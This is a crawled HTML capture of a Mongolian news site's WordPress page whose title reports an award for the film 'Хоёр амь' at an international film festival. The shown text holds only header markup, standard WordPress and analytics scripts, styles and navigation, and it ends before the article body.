

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oor.mn/p/61
body_size: 60308
content:
<!DOCTYPE html>
<html lang="mn">
    <head>
        <meta charset="UTF-8">
        <!-- Mobile Specific Metas
        ================================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
        <link rel="shortcut icon" href="http://oor.mn/wp-content/uploads/2019/07/oor-favicon-1.png" />
        <title>”Хоёр амь” олон улсын кино наадмаас шагнал хүртлээ &#8211; Өөр</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; хангамж" href="https://oor.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; сэтгэгдлийн хангамж" href="https://oor.mn/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oor.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- oor.mn is managing ads with Advanced Ads --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oor.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://oor.mn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oor.mn/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://oor.mn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oor.mn/wp-content/themes/ever/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://oor.mn/wp-content/themes/ever/assets/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-style-css' href='https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-responsive-css' href='https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7' type='text/css' media='all' />
<style id='ever-responsive-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 16px;font-weight: 400;background-color:#f5f5f5;}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn, .tw-footer, .error-desc{font-family: "Roboto";}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn{font-weight: 700;}.sf-menu > li > a{font-family: "Roboto Condensed";font-size: 16px;font-weight: 400;text-transform: uppercase;}.sf-menu ul{font-family: "Roboto Condensed";font-size: 11px;font-weight: 400;text-transform: uppercase;}.tw-meta{font-family: "Roboto";font-size: 11px;font-weight: 400;text-transform: none;}::selection{
            background-color: #e22524;
        }::moz-selection{
            background-color: #e22524;
        }button:hover,
            input[type="button"]:hover,
            .flip-box .side-b.button-search,
            .comment-form .flip-box input[type="submit"].side-b,
            .mc4wp-form-fields .flip-box input[type="submit"].side-b,
            .wpcf7-form input[type="submit"].side-b,
            .flip-box .side-b{
            background-color: #e22524;
            border-color: #e22524;
        }.tw-contact i,
        .entry-title a:hover,
        .tw-blog article.sticky .entry-post:before{
            color: #e22524;
        }#scroll-bar,
        .owl-theme .owl-controls .owl-dot.active span,
        .owl-theme .owl-controls.clickable .owl-dot:hover span,
        .owl-carousel-meta .owl-prev:hover,
        .owl-carousel-meta .owl-next:hover,
        .tw-mobile-menu .owl-carousel .owl-dot.active span,
        .tw-mobile-menu .owl-carousel .owl-dot:hover span{
            background-color: #e22524;
        }.entry-cats a, h3.widget-title >span,
        .tw-blog article.sticky .entry-post{
            border-color: #e22524;
        }a{color: #111;}a:hover{color: #e22524;}h1, h2, h3, h4, h5, h6, .tw-meta .entry-author a, aside.widget ul li a, .tw-pagination a:hover{
            color: #151515;
        }.tw-meta, .entry-cats, .wp-caption p.wp-caption-text, .tw-pagination a, .feature-area .feature-title > p{
            color: #999999;
        }h1{font-size: 36px;}h2{font-size: 30px;}h3{font-size: 24px;}h4{font-size: 20px;}h5{font-size: 16px;}h6{font-size: 14px;}.header-small .tw-menu-container, .tw-menu-container, .header-area.layout-2 .tw-logo{background-color:#ffffff;}h1.site-name, .tw-header-meta i, .tw-menu .sf-menu{color:#151515;} .nav-icon span{background-color:#151515}.tw-header-meta i:hover, .sf-menu > li:hover > a{color:#262626;} .nav-icon:hover span{background-color:#262626}.sf-menu ul{background-color:#151515;}.sf-menu ul, .sf-menu .sub-menu .menu-item-has-children:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a, .sf-menu .sub-menu .menu-item-has-children:hover:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a{background-color:#262626;}.tw-footer, .tw-footer .footer-menu a{color:#999999;}.tw-footer a{color:#999;}.tw-footer a:hover{color:#151515;}.sf-menu > li > a{line-height: 70px;}.tw-menu-container, .header-clone, .tw-mobile-menu .tw-logo{height:70px;}.tw-header-meta{width: 200px;}.tw-slider .slider-item{height: 500px;}.tw-slider.slider4 .col-md-4 .slider-item{height: 235px;}@media (max-width: 1199px){ .tw-slider .slider-item{height: 401.7094017094px;}.tw-slider.tw-slider.slider4 .col-md-4 .slider-item{height: 190.8547008547px;}}table, td, th, .wp-caption p.wp-caption-text, .content-row, .comment-text, .widget ul li, .tw-footer{border-color:#e6e6e6;}.header-area.layout-2 .tw-logo{border-color: rgba(230,230,230,0.5);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{border-color: rgba(230,230,230,0.6);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select,.tagcloud > a, .entry-tags a, .tw-author-box, .nextprev-postlink-container, .search-opened .tw-header-meta form.searchform input{background-color:#fafafa;}.tw-blog article, .tw-blog.metro-blog article .entry-post, .tw-blog.grid-blog article .entry-post, .tw-blog.side-blog article .entry-post,.single-content, .sidebar-area .widget-item, .tw-pagination{background-color:#ffffff;}.page-content > p a, .entry-content > p:not(.more-link) a{color:#151515;}.page-content > p a:hover, .entry-content > p:not(.more-link) a:hover{color:#999;}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://oor.mn/wp-content/themes/ever/assets/css/magnific-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /></noscript><script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7' id='ever-functions-js'></script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ever_script_data = {"gif_auto":"0","slider_auto":"","slider_delay":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/html5.js?ver=3.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7' id='ever-script-js'></script>
<link rel="https://api.w.org/" href="https://oor.mn/wp-json/" /><link rel="alternate" type="application/json" href="https://oor.mn/wp-json/wp/v2/posts/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oor.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://oor.mn/p/61" />
<link rel='shortlink' href='https://oor.mn/?p=61' />
<link rel="alternate" type="application/json+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F61" />
<link rel="alternate" type="text/xml+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F61&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><style id="ever_redux-dynamic-css" title="dynamic-css" class="redux-options-output">.tw-mobile-menu{background-color:#151515;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{background-color:#ffffff;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{color:#999999;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{background-color:#fafafa;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{color:#151515;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{background-color:#333333;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{color:#999999;}</style>		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89758103-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89758103-7');
</script>

    </head>
    <body class="post-template-default single single-post postid-61 single-format-standard scroll-menu aa-prefix-advads-">
                <div class="tw-mobile-menu">
            <div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a><div class="nav-icon-container"><div class="nav-icon tw-mdl-close active"><span></span><span></span><span></span></div></div></div>            <nav><ul id="menu-mainmenu" class="sf-mobile-menu clearfix"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li id="menu-item-14815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li id="menu-item-14816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li id="menu-item-14813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
                    </div>
        <div class="tw-mdl-overlay-close"></div>
        <div class="theme-layout">
            
<style type="text/css">
    #AED { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
